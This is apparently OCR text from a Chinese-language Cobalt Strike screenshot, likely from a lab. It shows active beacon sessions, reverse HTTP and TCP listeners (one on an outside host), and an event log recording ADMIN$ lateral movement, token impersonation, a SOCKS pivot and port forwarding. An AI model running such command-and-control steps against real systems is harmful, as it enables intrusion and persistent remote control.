 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
external internal listener ocess pid arch last sleep
111.178.41.11 192.168.1.18 1 exe 284 x64 239ms Interactive
192.168.2.13... 192.168.2.129 1 ndll3... 2944 x86 339ms Interactive
192.168.1.18 ... 192.168.2.130 677.exe 1684 x64 339ms Interactive
Windows Executable (Stageless)
Export a stageless Beacon as a Windows
executable. Use Cobalt Strike Arsenal scripts (Help
Listener: ...
Choose a payload
name payload host port
1 windows/beacon_http/reverse_http 47.94.236.117 1234
msf windows/foreign/reverse_http 47.94.236.117 7777
2 windows/beacon_bind_tcp 6677
b5 windows/beacon_bind_tcp 5555
test windows/beacon_http/reverse_http 192.168.3.128 8888
3456 windows/beacon_reverse_tcp 192.168.3.128 3456
Choose Add Help
Event Log X Targets X Credentials X
(\\192.168.3.129\ADMIN$\81d50d3.exe)
[11/21 21:13:33] [+] Impersonated NT
[11/21 21:13:33] [+] host called home,
[11/21 21:14:44] [-] could not upload file: 53 - ERROR_BAD_NETPATH
[11/21 21:14:44] [-] Could not open service control manager on 192.168.3.129: 1722
[11/21 21:14:44] [-] Could not connect to target
[11/21 21:15:19] beacon> socks 62387
[11/21 21:15:20] [+] started SOCKS4a server on: 62387
[11/21 21:28:45] beacon> rportfwd 3456 windows/beacon_reverse_tcp
[11/21 21:28:45] [*] Tasked beacon to accept TCP Beacon sessions on port 3456
[11/21 21:28:45] [+] host called home, sent: 10 bytes
[DESKTOP-EV5SIKM] - x64 | SYSTEM * | 2944 - x86 | Parent 1684 last:339ms
beacon>